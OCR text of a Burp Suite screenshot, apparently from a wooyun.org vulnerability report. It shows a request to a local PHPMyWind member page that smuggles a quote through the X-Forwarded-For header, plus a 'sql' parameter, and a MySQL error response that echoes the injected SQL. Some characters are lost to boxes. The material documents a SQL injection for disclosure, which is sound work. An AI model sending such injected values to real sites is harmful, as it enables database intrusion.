 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1/phpmywind/member.php?c=comment
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: username=e20c%2BB0SXWmmPXF5iJwJgNxUwRHMTOufJQTjoVkhGxALquLQqKo;
lastlogintime=f2e87EIVFK%2Feo9OC1Ma%2Ftrr1qHRc%2F5G1TREHlm9vNbFxtP1h0nDB;
lastloginip=8f96wnTceVxuet1VZGYIWKPawtThKcotiwM6%2Bi5%2Bvew7qXDn;
bdshare_firstime=1422024559833;
CNZZDATA1702264=cnzz_eid%3D1455471506-1424432294-http%253A%252F%252F127.0.
0.1%252F%26ntime%3D1424432294;
CNZZDATA1670348=cnzz_eid%3D955842163-1425010875-http%253A%252F%252F127.0.0
.1%252F%26ntime%3D1425016280; hd_sid=pDv3Zs;
hd_auth=5e1eCxdanQaUpJvj47PM1DDp3VSd2RpjHYsmMmilcdmDbpBbOCAEevoEYiK4fkA92h
LG1A5w%2FMzsVbOgCZTN; ECS[visit_times]=2;
CNZZDATA80862620=cnzz_eid%3D178761384-1429501631-%26ntime%3D1429501631;
vQSK_2132_saltkey=NQ5qa5DQ; vQSK_2132_lastvisit=1431180150;
vQSK_2132_ulastactivity=ca45fp9bULYVVLRaNN0t4GRo3BGPW51cYB7szjSPTfCnMXkG%2
Bs%2FP; vQSK_2132_nofavfid=1; vQSK_2132_home_readfeed=1431185855;
vQSK_2132_smile=1D1; 0vm_visitedfid=2; smile=1D1;
csrftoken=AlrCFueIDnmdJCxPy37TylsFQfIfN89l;
sessionid=a5nxaerxhrklcbq3nlmv332dz3d5uf5n;
PHPSESSID=f8389k788gi58nls3m5u9kuon3
X-Forwarded-For: 127.0.0.1'
username=123123123x&password=123123123&repassword=123123123&email=12312@qq
.com&sql=xxxxx
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 May 2015 10:17:49 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 423
Content-Type: text/html;charset=utf-8
<div style="font-family:'□□□□';font-size:12px;"><h3
style="margin:0;padding:0;line-height:30px;color:red;">PHPMyWind□□□□□MySql
Error□</h3><strong>□□□□</strong>□/phpmywind/member.php<br
/><strong>□□□□</strong>□You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near 'xxxxx' at line 1 Error sql: xxxxx</div>
? < + > Type a search term 0 matches
www.wooyun.org